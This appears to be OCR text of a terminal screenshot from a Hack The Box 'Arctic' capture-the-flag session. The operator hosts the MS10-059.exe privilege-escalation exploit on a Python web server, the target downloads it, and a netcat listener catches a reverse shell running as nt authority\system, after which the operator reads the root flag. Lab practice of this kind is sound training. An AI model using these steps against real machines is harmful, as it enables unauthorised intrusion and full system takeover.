 Kali on QEMU/KVM
File Virtual Machine View Send Key
1 2 3 4 10.10.16.5 12:42
dathalind@kali: ~/Documents/HTB/Arctic
File Actions Edit View Help
datha...s/HTB × dathalind...TB/Arctic × dathalind@kali: ~/Documents/HTB/Arc...-tcp/src/invoke_expression/original × dathalin...Transfer × dathalind...TB/Arctic × dathalind...TB/Arctic × dathalind...TB/Arctic ×
┌──(dathalind㉿kali)-[~/Documents/HTB/Arctic]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.11 - - [03/Mar/2024 12:38:06] "GET /MS10-059.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(dathalind㉿kali)-[~/Documents/HTB/Arctic]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.11] 49978
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\tolis\Desktop>whoami
whoami
nt authority\system
C:\Users\tolis\Desktop>cd ..\..\Administrator\Desktop
cd ..\..\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5C03-76A8
Directory of C:\Users\Administrator\Desktop
22/03/2017  09:02 ��    <DIR>          .
22/03/2017  09:02 ��    <DIR>          ..
05/03/2024  01:24 ��                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   1.424.072.704 bytes free
C:\Users\Administrator\Desktop>more root.txt
more root.txt
C:\Users\Administrator\Desktop>